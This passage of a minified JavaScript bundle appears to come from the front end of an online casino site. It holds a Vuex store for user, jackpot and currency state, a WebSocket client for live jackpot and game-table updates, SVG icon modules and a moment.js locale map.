dLettersNum:0,processingMmpayTransactionId:"",jackpotList:[],jackpotPraiseList:[],jackpotAwardType:void 0,jackpotAawardList:[],vipMessageCount:0,mobileValidateInfo:{validateId:"",messageId:"",expireTime:"",loginName:""},isTutorialPage:!1,recordEvents:[],securityLeft:3,captChaObj:{},showMymedalData:!1,firstTimeMedalGuide:"1",userMedalData:{},websiteScrollTop:0,currencyRate:[],annualReport:{},verfifedSMSorEmailDataStatus:{skipEmail:!1,skipPhone:!1},redBagWindowVisible:!1,activityCodeByJP:{jp:"",pl:"",jpAct:"",drawFlag:1},activityAmountByJP:{jackpotAmount:0,bigBonusAmount:0,jackpotRoundNum:0},activityUserInfoByJP:{drawFlag:0,canUseQualifiedCount:0,expiredQualifiedCount:0,useQualifiedCount:0,todayQualifiedCount:0}},Ft={jackpotList:t=>t.jackpotList,jackpotPraiseList:t=>t.jackpotPraiseList,jackpotAawardList:t=>t.jackpotAawardList,jackpotAwardType:t=>t.jackpotAwardType,recordEvents:t=>t.recordEvents},Rt={webToken:t=>t.webToken,isLogin:t=>t.isLogin,userInfo:t=>t.userInfo,initData:t=>t.initData,myStorePoints:t=>t.myStorePoints,loginName:t=>t.userInfo.loginName,userName:t=>t.userInfo.loginName,wmsVersion:t=>t.wmsVersion,whiteList:t=>{var e;return(null===(e=t.userInfo)||void 0===e?void 0:e.whiteList)||[]},gameList:t=>t.gameList||[],gameProviders:t=>t.gameProviders||{},language:t=>"cn",productInfo:t=>{var e;return null===(e=t.user)||void 0===e?void 0:e.productInfo},h5domain:t=>t.user.initData.h5domain,loginUiCurrency:t=>t.userInfo.loginUiCurrency||"CNY",withdralPwdFlag:t=>t.userInfo.withdralPwdFlag,productId:t=>"H86",clientType:t=>"PC",haveRealName:t=>t.userInfo.realName,curPhoneTypeState:t=>t.curPhoneTypeState,hadverifyState:t=>t.hadverifyState,ocssDomain:t=>t.ocssDomain,headerData:t=>t.headerData,ocssDomainLoaded:t=>t.ocssDomainLoaded,vipMessageCount:t=>t.vipMessageCount,fundPasswordVerified:t=>t.fundPasswordVerified||"true"==localStorage.getItem("fundPasswordVerified"),currency:t=>t.userInfo.loginUiCurrency,haveTaskData:t=>t.haveTaskData,haveTaskGet:t=>t.haveTaskGet,taskGetCount:t=>t.taskGetCount,newTask:t=>t.newTask,showTaskTips:t=>t.showTaskTips,unreadNewsNum:t=>t.unreadNewsNum,defaultCountry:t=>({code:"86",countryCode:"CN",id:"",nameCn:"中国",nameEn:"China",name_py:"zhongguo"}),...Ft,customerService:t=>t.initData.use_customer_service,ocssIsClick:t=>t.ocssIsClick,mobileValidateInfo:t=>{let e=t.mobileValidateInfo,i=e.expireTime&&V()().isAfter(V()(e.expireTime));return!i&&t.userInfo.loginName==e.loginName&&e},sysTime:t=>t.initData.sysTime,lockBalanceStatus:t=>Number(t.userInfo.lockBalanceStatus),vipManager:t=>t.userInfo&&t.userInfo.exclusiveLine&&t.userInfo.exclusiveLine.length>0?t.userInfo.exclusiveLine[0]:void 0,showMymedalData:t=>t.showMymedalData,firstTimeMedalGuide:t=>t.firstTimeMedalGuide,userMedalData:t=>t.userMedalData,annualReport:t=>t.annualReport,activityCodeByJP:t=>t.activityCodeByJP,activityAmountByJP:t=>t.activityAmountByJP,activityUserInfoByJP:t=>t.activityUserInfoByJP},jt=i("0e44"),_t=i("245f");(function(t,e){let i={configParam:{product_id:"",platform_id:"",appId:"",Sign:""},websocketHost:t.yunweiConfig.messageSocketUrl+"?",websocket:null,setConfig:function(t){return this.configParam=Object.assign(this.configParam,t),this.configParam.customerId&&this.websocketHost.indexOf("customerId")<0&&(this.websocketHost=this.websocketHost+"&customerId="+this.configParam.customerId),this.configParam.appId&&this.websocketHost.indexOf("appId")<0&&(this.websocketHost=this.websocketHost+"&appId="+this.configParam.appId),this.init(),this},init:function(e){var i=null;"WebSocket"in t?(i=new WebSocket(this.websocketHost),this.websocket=i):alert("当前浏览器 不支持 websocket")}};t.msgSocket=i})(window);let Ht={configParam:{product_id:"",platform_id:"",appId:"H86H501",Sign:""},websocketHost:window.yunweiConfig.messageSocketUrl+"?",websocket:null,setConfig:function(t){return this.configParam=Object.assign(this.configParam,t),this.configParam.customerId&&this.websocketHost.indexOf("customerId")<0&&(this.websocketHost=this.websocketHost+"&customerId="+this.configParam.customerId),this.configParam.appId&&this.websocketHost.indexOf("appId")<0&&(this.websocketHost=this.websocketHost+"&appId="+this.configParam.appId),this.init(),this},init:function(t){var e=null;"WebSocket"in window?(e=new WebSocket(this.websocketHost),this.websocket=e):alert("当前浏览器 不支持 websocket")}};var Gt=Ht,Ut=i("986e");const Vt=(t="")=>{Gt.setConfig({customerId:t,appId:r["a"].ipsAppId}),Gt.websocket&&(Gt.websocket.onopen=t=>{Gt.websocket.send("connected124"),setInterval(()=>{Gt.websocket.send("~heart-beats~")},1e4)},Gt.websocket.onmessage=t=>{zt(t)},Gt.websocket.onerror=function(){})},zt=t=>{var e;let i=t.data;if("string"===typeof i&&(i=JSON.parse(i)),"notice"!==i.event)if(null!==(e=i)&&void 0!==e&&e.payload&&(i.payload=JSON.parse(i.payload)),"jpChangeWinning"===i.wsMessageType)Zt.dispatch("queryJackpotUserInfo");else if("jpChangeEvent"===i.wsMessageType){var n;const t=null===(n=i.payload)||void 0===n?void 0:n.data;Zt.commit("SET_JP_ACTIVITY_AMOUNT",{jackpotRoundNum:null===t||void 0===t?void 0:t.jackpotRoundNum,jackpotAmount:t.jpPoolAmount,bigBonusAmount:t.gPoolAmount})}else if("jackpot pools update"==i.wsMessageType)i.payload.pools=i.payload.pools.map(t=>({...t,amountUsd:t.amount})),Zt.commit("jackpotStore/setState",["jackpotPool",i.payload]);else{if("goodway"===i.content){if(["new shoes","close round"].includes(i.wsMessageType)&&Ut["a"].$emit("setLuZi",i),/jackpot/gi.test(i.wsMessageType));else if(["tables","new round","new shoes","close round"].includes(i.wsMessageType))return Zt.dispatch("saveGoodWay",i);return}if("goodway"!==i.content)return Zt.dispatch("showNews",i)}};var Wt=Vt,Yt={namespaced:!0,state:{jackpotInit:{},jackpotPool:{updateTime:"",poolStatus:0,pools:[],totalAmount:0,totalAmountDecimal:0,agqjTotalAmountDecimal:0,aginTotalAmountDecimal:0},poolsCount:{},isMerged:!1},mutations:{setState(t,[e,i]){t[e]=i}},getters:{},actions:{init({dispatch:t}){t("getJackpotData")},getJackpotData({commit:t}){Object(_t["c"])().then(e=>{t("setState",["jackpotPool",e.body]),t("setState",["jackpotInit",e.body]),Wt()}).catch(t=>{Wt()})}}},Qt=i("491a"),Jt={namespaced:!0,state:{config:{CNY:{},USDT:{}}},mutations:{},getters:{},actions:{async getConfig({state:t}){let e=await Promise.all([Object(Qt["b"])({currency:"CNY"}),Object(Qt["b"])({currency:"USDT"})]);e.map(e=>{t.config[e.body.currency]=e.body})}}};n["default"].use(s["a"]);var Zt=e["a"]=new s["a"].Store({plugins:[Object(jt["a"])({storage:window.localStorage,key:"j9vuex",reducer:t=>{const{shouYiBao:e,...i}=t;return i}})],state:Ot,actions:wt,getters:Rt,mutations:Mt,modules:{jackpotStore:Yt,shouYiBao:Jt}})},4382:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-in-en",use:"icon-in-en-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-in-en">\n\n    <g id="icon-in-en_印度" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <rect id="icon-in-en_矩形" x="0" y="0" width="24" height="24" />\n        <g transform="translate(2.000000, 4.000000)" fill-rule="nonzero">\n            <polygon id="icon-in-en_Fill-1" fill="#E15D29" points="0.0323690037 5.3527313 20.032369 5.3527313 20.032369 0.0347922438 0.0323690037 0.0347922438" />\n            <polygon id="icon-in-en_Fill-2" fill="#FFFFFE" points="0.0323690037 10.670626 20.032369 10.670626 20.032369 5.3527313 0.0323690037 5.3527313" />\n            <polygon id="icon-in-en_Fill-3" fill="#009B49" points="0.0323690037 15.9886537 20.032369 15.9886537 20.032369 10.6707147 0.0323690037 10.6707147" />\n            <g id="icon-in-en_编组" transform="translate(8.000000, 5.500000)">\n                <path d="M4.94670111,2.47561219 C4.94670111,1.10834349 3.83933581,6.90114632e-13 2.47332841,6.90114632e-13 C1.10736531,6.90114632e-13 1.0658141e-14,1.10834349 1.0658141e-14,2.47561219 C1.0658141e-14,3.84283657 1.10736531,4.95122442 2.47332841,4.95122442 C3.83933581,4.95122442 4.94670111,3.84283657 4.94670111,2.47561219" id="icon-in-en_Fill-4" fill="#2C3E85" />\n                <path d="M4.12516601,3.91734072 C4.07220661,3.86433241 4.07220661,3.77830471 4.12516601,3.72525208 C4.17290041,3.67751801 4.24729151,3.67290859 4.30038381,3.71129086 C4.35746121,3.62681441 4.40882661,3.53812743 4.45399261,3.44589474 C4.44965311,3.44398892 4.44535791,3.4418615 4.44119561,3.43942382 C4.37623621,3.4019723 4.35391881,3.31891413 4.39138011,3.25393906 C4.42529891,3.19499169 4.49663471,3.1713241 4.55809591,3.19534626 C4.59073061,3.10058726 4.61712181,3.00290305 4.63673801,2.90278117 C4.57129151,2.89307479 4.52107751,2.83678671 4.52107751,2.7686205 C4.52107751,2.69362881 4.58183031,2.63286427 4.65675281,2.63286427 C4.66206641,2.63286427 4.66729151,2.63317452 4.67247231,2.63379502 C4.67614761,2.58154017 4.67818451,2.52879779 4.67818451,2.47561219 C4.67818451,2.42601662 4.67636901,2.37681995 4.67309221,2.32802216 C4.66769001,2.32864266 4.66233211,2.32908587 4.65675281,2.32908587 C4.58183031,2.32908587 4.52107751,2.26827701 4.52107751,2.19328532 C4.52107751,2.12440997 4.57231001,2.06767867 4.63873061,2.05881441 C4.61929151,1.95722992 4.59307751,1.85812743 4.56026571,1.76199446 C4.55464211,1.76434349 4.54888561,1.76651524 4.54281921,1.76811081 C4.47042071,1.78756787 4.39598521,1.7446205 4.37659041,1.67219945 C4.35861251,1.60514128 4.39408121,1.53639889 4.45687081,1.51109141 C4.41228041,1.41939058 4.36153511,1.33123546 4.30516601,1.2471579 C4.25189671,1.2893518 4.17440591,1.28589474 4.12516601,1.23665374 C4.07220661,1.18360111 4.07220661,1.09761773 4.12516601,1.04460942 C4.13003691,1.03973407 4.13526201,1.03552355 4.14057561,1.03153463 C4.07353511,0.95406094 4.00118081,0.88137396 3.92404431,0.81387258 C3.92001481,0.81945707 3.91563101,0.82481995 3.91062731,0.82982826 C3.85762361,0.88288089 3.77171961,0.88288089 3.71871591,0.82982826 C3.66907751,0.7800554 3.66593361,0.70134072 3.70946121,0.64802216 C3.62475281,0.59049308 3.53570481,0.53881441 3.44315871,0.49334072 C3.44059041,0.50025485 3.43749081,0.50712466 3.43363841,0.51377286 C3.39622141,0.57874792 3.31328411,0.60108587 3.24836901,0.56359003 C3.18704061,0.52822161 3.16383761,0.45216621 3.19297421,0.38909695 C3.09746121,0.35612189 2.99898151,0.32957341 2.89806641,0.30985042 C2.89195571,0.37916898 2.83385981,0.43355125 2.76296681,0.43355125 C2.68804431,0.43355125 2.62729151,0.37274238 2.62729151,0.29775069 C2.62729151,0.28977286 2.62813281,0.28192798 2.62946121,0.27434903 C2.57787451,0.27071468 2.52580071,0.26876454 2.47332841,0.26876454 C2.42236161,0.26876454 2.37179341,0.27067036 2.32162361,0.27403878 C2.32299631,0.28175069 2.32388191,0.28963989 2.32388191,0.29775069 C2.32388191,0.37274238 2.26308491,0.43355125 2.18816241,0.43355125 C2.11700371,0.43355125 2.05873061,0.37872576 2.05306271,0.30896399 C1.95024351,0.32886427 1.85003691,0.35581164 1.75288561,0.3894072 C1.75633951,0.39672022 1.75930631,0.40438781 1.76152031,0.4124543 C1.78100371,0.48491967 1.73818451,0.55942382 1.66578601,0.57896953 C1.59706271,0.59754017 1.52647971,0.55960111 1.50287821,0.49365097 C1.41152771,0.53854848 1.32367531,0.58947369 1.23994101,0.64611635 C1.28519561,0.69947923 1.28276011,0.77947923 1.23241331,0.82982826 C1.17940961,0.88288089 1.09354981,0.88283657 1.04054611,0.82982826 C1.03478971,0.82411081 1.02983031,0.81790582 1.02531361,0.81147923 C0.94786721,0.87902493 0.87515871,0.9518892 0.80785241,1.02954017 C0.81418451,1.0339723 0.82029521,1.03893629 0.82596311,1.04460942 C0.87892251,1.09761773 0.87896681,1.18360111 0.82596311,1.23665374 C0.77588191,1.28678117 0.69635421,1.28948477 0.64304061,1.24480887 C0.58569741,1.33012743 0.53415501,1.41961219 0.48894461,1.51281995 C0.49611811,1.51543491 0.50315871,1.5185374 0.50993361,1.522482 C0.57489301,1.55997784 0.59721031,1.64299169 0.55979341,1.70796676 C0.52454611,1.76921884 0.44878229,1.79253186 0.38585978,1.76367867 C0.35335794,1.85905817 0.32736532,1.9574072 0.30810333,2.05814959 C0.37660517,2.06506371 0.43009595,2.12290305 0.43009595,2.19328532 C0.43009595,2.26827701 0.36934318,2.32908587 0.29437639,2.32908587 C0.2873358,2.32908587 0.28038377,2.32837673 0.27360886,2.32735734 C0.27037639,2.37633241 0.26851661,2.42575069 0.26851661,2.47561219 C0.26851661,2.52901939 0.27055351,2.58198338 0.27427307,2.63450416 C0.28087085,2.63348477 0.28751292,2.63286427 0.29437639,2.63286427 C0.36934318,2.63286427 0.43009595,2.69362881 0.43009595,2.7686205 C0.43009595,2.83829363 0.37762362,2.89564543 0.31009595,2.90344599 C0.33006643,3.00503047 0.35694465,3.10413297 0.39028783,3.20017729 C0.39613285,3.19773961 0.40206643,3.19547923 0.40835425,3.19379502 C0.48070851,3.17433795 0.55514391,3.21728532 0.57458301,3.28975069 C0.59251661,3.35654294 0.55731361,3.42501939 0.49496681,3.45050416 C0.54000001,3.54185042 0.59105531,3.62973961 0.64782291,3.71341828 C0.70100371,3.6727313 0.77729891,3.67658726 0.82596311,3.72525208 C0.87892251,3.77830471 0.87892251,3.86433241 0.82596311,3.91734072 C0.82202211,3.92128532 0.81790411,3.92483103 0.81360891,3.92815513 C0.88073801,4.00500831 0.95304801,4.07716344 1.03009591,4.14395568 C1.03332841,4.13992244 1.03673801,4.13593352 1.04054611,4.13212189 C1.09354981,4.07906925 1.17940961,4.07906925 1.23241331,4.13212189 C1.28054611,4.18029917 1.28484131,4.25560111 1.24547601,4.30874238 C1.32996311,4.36556233 1.41856831,4.41666482 1.51080441,4.46147372 C1.51275281,4.45699722 1.51496681,4.45252082 1.51749081,4.44817732 C1.55495201,4.38320222 1.63793361,4.36086427 1.70280441,4.39831579 C1.76156461,4.43222161 1.78525461,4.50344602 1.76147601,4.56478672 C1.85632471,4.59722992 1.95414021,4.62320222 2.05439111,4.64248202 C2.06475281,4.57777282 2.12063471,4.52835462 2.18816241,4.52835462 C2.26308491,4.52835462 2.32388191,4.58916342 2.32388191,4.66419942 C2.32388191,4.66858722 2.32361621,4.67293072 2.32317341,4.67722992 C2.37281181,4.68059832 2.42284871,4.68245982 2.47332841,4.68245982 C2.52531361,4.68245982 2.57685611,4.68050972 2.62795571,4.67696402 C2.62755721,4.67275342 2.62729151,4.66849862 2.62729151,4.66419942 C2.62729151,4.58916342 2.68804431,4.52835462 2.76296681,4.52835462 C2.83022881,4.52835462 2.88593361,4.57737392 2.89664941,4.64163992 C2.99831731,4.62187262 3.09746121,4.59510252 3.19363841,4.56186152 C3.19217711,4.55778392 3.19080441,4.55366202 3.18965311,4.54945152 C3.17012551,4.47703052 3.21303321,4.402482 3.28534321,4.38298061 C3.35025831,4.36542936 3.41676751,4.39831579 3.44386721,4.45752912 C3.53428781,4.41311912 3.62125461,4.36272576 3.70419191,4.30674792 C3.66646491,4.25373961 3.67120291,4.17967867 3.71871591,4.13212189 C3.77171961,4.07906925 3.85762361,4.07906925 3.91062731,4.13212189 C3.91363841,4.13518006 3.91651661,4.13837119 3.91917341,4.14165097 C3.99600001,4.07485873 4.06800001,4.00283657 4.13490771,3.92611635 C4.13158671,3.92336842 4.12831001,3.92044322 4.12516601,3.91734072" id="icon-in-en_Fill-5" fill="#FFFFFE" />\n                <path d="M2.47505531,0.27004986 L2.38800001,1.53732964 C2.38800001,1.53732964 2.47505531,2.00163989 2.47505531,2.47401662 C2.47505531,2.00172853 2.55865681,1.53732964 2.55865681,1.53732964 L2.47505531,0.27004986" id="icon-in-en_Fill-6" fill="#2C3E85" />\n                <path d="M2.47505531,4.68117452 L2.38800001,3.41389474 C2.38800001,3.41389474 2.47505531,2.94958449 2.47505531,2.47720776 C2.47505531,2.94945153 2.55865681,3.41389474 2.55865681,3.41389474 L2.47505531,4.68117452" id="icon-in-en_Fill-7" fill="#2C3E85" />\n                <path d="M4.67685611,2.47734072 L3.41074541,2.39016067 C3.41074541,2.39016067 2.94690771,2.47734072 2.47496681,2.47734072 C2.94673061,2.47734072 3.41074541,2.56101939 3.41074541,2.56101939 L4.67685611,2.47734072" id="icon-in-en_Fill-8" fill="#2C3E85" />\n                <path d="M0.26980074,2.47734072 L1.53591141,2.39016067 C1.53591141,2.39016067 1.99979341,2.47734072 2.47177861,2.47734072 C1.99988191,2.47734072 1.53591141,2.56101939 1.53591141,2.56101939 L0.26980074,2.47734072" id="icon-in-en_Fill-9" fill="#2C3E85" />\n                <path d="M4.03275281,0.91722992 L3.07585241,1.75175623 C3.07585241,1.75175623 2.80941701,2.14165097 2.47563101,2.47570083 C2.80932841,2.14173961 3.19651661,1.87253186 3.19651661,1.87253186 L4.03275281,0.91722992" id="icon-in-en_Fill-10" fill="#2C3E85" />\n                <path d="M0.91642801,4.03643213 L1.75014021,3.0786482 C1.75014021,3.0786482 2.13976381,2.81196676 2.47341701,2.4779169 C2.13980811,2.81192244 1.87084871,3.19951247 1.87084871,3.19951247 L0.91642801,4.03643213" id="icon-in-en_Fill-11" fill="#2C3E85" />\n                <path d="M4.03022881,4.03643213 L3.19651661,3.0786482 C3.19651661,3.0786482 2.80698151,2.81196676 2.47323981,2.4779169 C2.80689301,2.81192244 3.07585241,3.19946815 3.07585241,3.19946815 L4.03022881,4.03643213" id="icon-in-en_Fill-12" fill="#2C3E85" />\n                <path d="M0.91399261,0.91722992 L1.87084871,1.75175623 C1.87084871,1.75175623 2.13728411,2.14165097 2.47098151,2.47570083 C2.13737271,2.14178394 1.75014021,1.87253186 1.75014021,1.87253186 L0.91399261,0.91722992" id="icon-in-en_Fill-13" fill="#2C3E85" />\n                <path d="M3.05517341,0.34832133 L2.63783031,1.54796676 C2.63783031,1.54796676 2.59966051,2.01879225 2.47540961,2.47450416 C2.59966051,2.01892521 2.80246491,1.59290859 2.80246491,1.59290859 L3.05517341,0.34832133" id="icon-in-en_Fill-14" fill="#2C3E85" />\n                <path d="M1.89476011,4.60378952 L2.14414761,3.35831579 C2.14414761,3.35831579 2.35031731,2.93331856 2.47456831,2.47760665 C2.35031731,2.9331856 2.30882661,3.40325762 2.30882661,3.40325762 L1.89476011,4.60378952" id="icon-in-en_Fill-15" fill="#2C3E85" />\n                <path d="M4.59870111,3.05799446 L3.40011811,2.64026593 C3.40011811,2.64026593 2.92968271,2.60206094 2.47443541,2.47769529 C2.92959411,2.60201662 3.35521771,2.80505263 3.35521771,2.80505263 L4.59870111,3.05799446" id="icon-in-en_Fill-16" fill="#2C3E85" />\n                <path d="M0.3471144,1.8965097 L1.59148341,2.14612743 C1.59148341,2.14612743 2.01608861,2.35244322 2.47133581,2.47685319 C2.01613281,2.35248754 1.54653871,2.31091413 1.54653871,2.31091413 L0.3471144,1.8965097" id="icon-in-en_Fill-17" fill="#2C3E85" />\n                <path d="M4.38761621,1.38322438 L3.24500371,1.93608864 C3.24500371,1.93608864 2.88535791,2.24203878 2.47554241,2.47627701 C2.88526941,2.2420831 3.32962361,2.08443213 3.32962361,2.08443213 L4.38761621,1.38322438" id="icon-in-en_Fill-18" fill="#2C3E85" />\n                <path d="M0.56076751,3.57101385 L1.61703321,2.86679225 C1.61703321,2.86679225 2.06302581,2.71219945 2.47279701,2.47787258 C2.06311441,2.71211081 1.70165311,3.01518006 1.70165311,3.01518006 L0.56076751,3.57101385" id="icon-in-en_Fill-19" fill="#2C3E85" />\n                <path d="M3.56466421,4.39162327 L3.01239851,3.24795568 C3.01239851,3.24795568 2.70668631,2.88802216 2.47261991,2.47787258 C2.70664211,2.8878892 2.86419191,3.33269806 2.86419191,3.33269806 L3.56466421,4.39162327" id="icon-in-en_Fill-20" fill="#2C3E85" />\n                <path d="M1.37898151,0.561241 L2.08250921,1.618482 C2.08250921,1.618482 2.23700371,2.06488643 2.47107011,2.47508033 C2.23704801,2.06497507 1.93434691,1.70322438 1.93434691,1.70322438 L1.37898151,0.561241" id="icon-in-en_Fill-21" fill="#2C3E85" />\n                <path d="M3.57781551,0.56718006 L2.86870851,1.62069806 C2.86870851,1.62069806 2.71191141,2.06626039 2.47571961,2.4752133 C2.71186721,2.06634903 3.01651661,1.70619391 3.01651661,1.70619391 L3.57781551,0.56718006" id="icon-in-en_Fill-22" fill="#2C3E85" />\n                <path d="M1.37202951,4.38599446 L1.93036161,3.2452964 C1.93036161,3.2452964 2.23788931,2.88691413 2.47408121,2.47796122 C2.23797791,2.88682549 2.07816971,3.33079225 2.07816971,3.33079225 L1.37202951,4.38599446" id="icon-in-en_Fill-23" fill="#2C3E85" />\n                <path d="M4.38022141,3.58116344 L3.32771961,2.87140166 C3.32771961,2.87140166 2.88252401,2.71445984 2.47394831,2.47800554 C2.88243541,2.71437119 3.24225831,3.01930194 3.24225831,3.01930194 L4.38022141,3.58116344" id="icon-in-en_Fill-24" fill="#2C3E85" />\n                <path d="M0.56492991,1.3732964 L1.70457561,1.93218837 C1.70457561,1.93218837 2.06258301,2.24 2.47115871,2.47640997 C2.06271591,2.24004432 1.61920291,2.08004432 1.61920291,2.08004432 L0.56492991,1.3732964" id="icon-in-en_Fill-25" fill="#2C3E85" />\n                <path d="M4.60268631,1.90781164 L3.35703321,2.15091413 C3.35703321,2.15091413 2.93136531,2.35496953 2.47545391,2.47694183 C2.93127671,2.35501385 3.40109221,2.31596676 3.40109221,2.31596676 L4.60268631,1.90781164" id="icon-in-en_Fill-26" fill="#2C3E85" />\n                <path d="M0.34512178,3.04695845 L1.54574171,2.63552355 C1.54574171,2.63552355 2.01639851,2.59975623 2.47231001,2.47782826 C2.01648711,2.59975623 1.58988931,2.80057618 1.58988931,2.80057618 L0.34512178,3.04695845" id="icon-in-en_Fill-27" fill="#2C3E85" />\n                <path d="M3.04082661,4.60693632 L2.79799261,3.36013297 C2.79799261,3.36013297 2.59403691,2.9340277 2.47217711,2.47773961 C2.59403691,2.93398338 2.63304801,3.40423269 2.63304801,3.40423269 L3.04082661,4.60693632" id="icon-in-en_Fill-28" fill="#2C3E85" />\n                <path d="M1.90273061,0.34544045 L2.31383031,1.5472133 C2.31383031,1.5472133 2.34947601,2.01826039 2.47138011,2.47463712 C2.34952031,2.01839335 2.14892991,1.59135734 2.14892991,1.59135734 L1.90273061,0.34544045" id="icon-in-en_Fill-29" fill="#2C3E85" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},4418:function(t,e,i){"use strict";i("2581")},"449d":function(t,e,i){},"455e":function(t,e,i){"use strict";i("cd1f")},"458b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/my.537daaa3.svg"},"45c3":function(t,e,i){},"45dd":function(t,e,i){},"45e4":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-End02",use:"icon-End02-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-End02">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21.3258 9.54918C20.5936 8.81694 19.4064 8.81694 18.6742 9.54918C17.9419 10.2814 17.9419 11.4686 18.6742 12.2008L28.5984 22.125L6.875 22.125C5.83947 22.125 5 22.9645 5 24C5 25.0355 5.83947 25.875 6.875 25.875L28.5984 25.875L18.6742 35.7992C17.9419 36.5314 17.9419 37.7186 18.6742 38.4508C19.4064 39.1831 20.5936 39.1831 21.3258 38.4508L34.4495 25.3272C34.454 25.3226 34.4585 25.3181 34.463 25.3135C34.7939 24.9765 34.9985 24.5149 35 24.0056C35 24.0038 35 24.0019 35 24C35 23.9981 35 23.9963 35 23.9944C34.9993 23.7422 34.9487 23.5017 34.8577 23.2823C34.7683 23.0662 34.6367 22.8634 34.463 22.6865C34.4586 22.682 34.4541 22.6775 34.4497 22.673M34.4497 22.673L21.3258 9.54918L34.4497 22.673Z" fill="white" fill-opacity="0.9" />\n<path d="M38 11C38 9.89543 38.8954 9 40 9C41.1046 9 42 9.89543 42 11V37C42 38.1046 41.1046 39 40 39C38.8954 39 38 38.1046 38 37V11Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},4622:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step3.05065892.png"},4677:function(t,e,i){},4678:function(t,e,i){var n={"./af":"2bfb","./af.js":"2bfb","./ar":"8e73","./ar-dz":"a356","./ar-dz.js":"a356","./ar-kw":"423e","./ar-kw.js":"423e","./ar-ly":"1cfd","./ar-ly.js":"1cfd","./ar-ma":"0a84","./ar-ma.js":"0a84","./ar-sa":"8230","./ar-sa.js":"8230","./ar-tn":"6d83","./ar-tn.js":"6d83","./ar.js":"8e73","./az":"485c","./az.js":"485c","./be":"1fc1","./be.js":"1fc1","./bg":"84aa","./bg.js":"84aa","./bm":"a7fa","./bm.js":"a7fa","./bn":"9043","./bn-bd":"9686","./bn-bd.js":"9686","./bn.js":"9043","./bo":"d26a","./bo.js":"d26a","./br":"6887","./br.js":"6887","./bs":"2554","./bs.js":"2554","./ca":"d716","./ca.js":"d716","./cs":"3c0d","./cs.js":"3c0d","./cv":"03ec","./cv.js":"03ec","./cy":"9797","./cy.js":"9797","./da":"0f14","./da.js":"0f14","./de":"b469","./de-at":"b3eb","./de-at.js":"b3eb","./de-ch":"bb71","./de-ch.js":"bb71","./de.js":"b469","./dv":"598a","./dv.js":"598a","./el":"8d47","./el.js":"8d47","./en-au":"0e6b","./en-au.js":"0e6b","./en-ca":"3886","./en-ca.js":"3886","./en-gb":"39a6","./en-gb.js":"39a6","./en-ie":"e1d3","./en-ie.js":"e1d3","./en-il":"7333","./en-il.js":"7333","./en-in":"ec2e","./en-in.js":"ec2e","./en-nz":"6f50","./en-nz.js":"6f50","./en-sg":"b7e9","./en-sg.js":"b7e9","./eo":"65db","./eo.js":"65db","./es":"898b","./es-do":"0a3c","./es-do.js":"0a3c","./es-mx":"b5b7","./es-mx.js":"b5b7","./es-us":"55c9","./es-us.js":"55c9","./es.js":"898b","./et":"ec18","./et.js":"ec18","./eu":"0ff2","./eu.js":"0ff2","./fa":"8df4","./fa.js":"8df4","./fi":"81e9","./fi.js":"81e9","./fil":"d69a","./fil.js":"d69a","./fo":"0721","./fo.js":"0721","./fr":"9f26","./fr-ca":"d9f8","./fr-ca.js":"d9f8","./fr-ch":"0e49","./fr-ch.js":"0e49","./fr.js":"9f26","./fy":"7118","./fy.js":"7118","./ga":"5120","./ga.js":"5120","./gd":"f6b4","./gd.js":"f6b4","./gl":"8840","./gl.js":"8840","./gom-deva":"aaf2","./gom-deva.js":"aaf2","./gom-latn":"0caa","./gom-latn.js":"0caa","./gu":"e0c5","./gu.js":"e0c5","./he":"c7aa","./he.js":"c7aa","./hi":"dc4d","./hi.js":"dc4d","./hr":"4ba9","./hr.js":"4ba9","./hu":"5b14","./hu.js":"5b14","./hy-am":"d6b6","./hy-am.js":"d6b6","./id":"5038","./id.js":"5038","./is":"0558","./is.js":"0558","./it":"6e98","./it-ch":"6f12","./it-ch.js":"6f12","./it.js":"6e98","./ja":"079e","./ja.js":"079e","./jv":"b540","./jv.js":"b540","./ka":"201b","./ka.js":"201b","./kk":"6d79","./kk.js":"6d79","./km":"e81d","./km.js":"e81d","./kn":"3e92","./kn.js":"3e92","./ko":"22f8","./ko.js":"22f8","./ku":"2421","./ku.js":"2421","./ky":"9609","./ky.js":"9609","./lb":"440c","./lb.js":"440c","./lo":"b29d","./lo.js":"b29d","./lt":"26f9","./lt.js":"26f9","./lv":"b97c","./lv.js":"b97c","./me":"293c","./me.js":"293c","./mi":"688b","./mi.js":"688b","./mk":"6909","./mk.js":"6909","./ml":"02fb","./ml.js":"02fb","./mn":"958b","./mn.js":"958b","./mr":"39bd","./mr.js":"39bd","./ms":"ebe4","./ms-my":"6403","./ms-my.js":"6403","./ms.js":"ebe4","./mt":"1b45","./mt.js":"1b45","./my":"8689","./my.js":"8689","./nb":"6ce3","./nb.js":"6ce3","./ne":"3a39","./ne.js":"3a39","./nl":"facd","./nl-be":"db29","./nl-be.js":"db29","./nl.js":"facd","./nn":"b84c","./nn.js":"b84c","./oc-lnc":"167b","./oc-lnc.js":"167b","./pa-in":"f3ff","./pa-in.js":"f3ff","./pl":"8d57","./pl.js":"8d57","./pt":"f260","./pt-br":"d2d4","./pt-br.js":"d2d4","./pt.js":"f260","./ro":"972c","./ro.js":"972c","./ru":"957c","./ru.js":"957c","./sd":"6784","./sd.js":"6784","./se":"ffff","./se.js":"ffff","./si":"eda5","./si.js":"eda5","./sk":"7be6","./sk.js":"7be6","./sl":"8155","./sl.js":"8155","./sq":"c8f3","./sq.js":"c8f3","./sr":"cf1e","./sr-cyrl":"13e9","./sr-cyrl.js":"13e9","./sr.js":"cf1e","./ss":"52bd","./ss.js":"52bd","./sv":"5fbd","./sv.js":"5fbd","./sw":"74dc","./sw.js":"74dc","./ta":"3de5","./ta.js":"3de5","./te":"5cbb","./te.js":"5cbb","./tet":"576c","./tet.js":"57